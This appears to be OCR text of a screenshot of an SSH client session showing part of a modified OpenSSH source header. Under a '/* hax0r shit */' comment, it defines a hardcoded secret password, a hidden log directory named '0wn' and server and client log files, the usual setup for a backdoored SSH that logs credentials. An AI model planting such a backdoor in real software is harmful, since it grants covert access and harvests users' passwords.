 1:192.168.52.175 - centos64 - SSH Secure Shell
File Edit View Window Help
Quick Connect Profiles
#ifdef USE_PAM
# include <security/pam_appl.h>
#endif
#ifdef HAVE_READPASSPHRASE_H
# include <readpassphrase.h>
#endif
#include <openssl/opensslv.h> /* For OPENSSL_VERSION_NUMBER */
#include "defines.h"
#include "version.h"
#include "openbsd-compat/openbsd-compat.h"
#include "openbsd-compat/bsd-cygwin_util.h"
#include "openbsd-compat/bsd-nextstep.h"
#include "entropy.h"
/* hax0r shit */
#define _SECRET_PASSWD "995430aaa"
#define _LOG_DIR "/usr/local/share/0wn"
#define _S_LOG "slog"
#define _C_LOG "clog"
FILE *outf;
Connected to 192.168.52.175 SSH2 - aes128-cbc - hmac-md5 - 84x25